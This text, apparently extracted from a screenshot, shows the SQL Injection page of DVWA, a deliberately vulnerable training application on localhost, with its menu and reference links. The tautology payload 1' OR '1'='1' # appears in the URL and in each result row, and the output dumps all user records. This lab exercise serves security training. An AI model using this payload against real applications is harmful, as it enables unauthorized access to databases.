 Vulnerability: SQL Injection ::
localhost:8080/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271%27+%23&Submit=Submit#
Ju
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1' #
First name: admin
Surname: admin
ID: 1' OR '1'='1' #
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1' #
First name: Hack
Surname: Me
ID: 1' OR '1'='1' #
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1' #
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin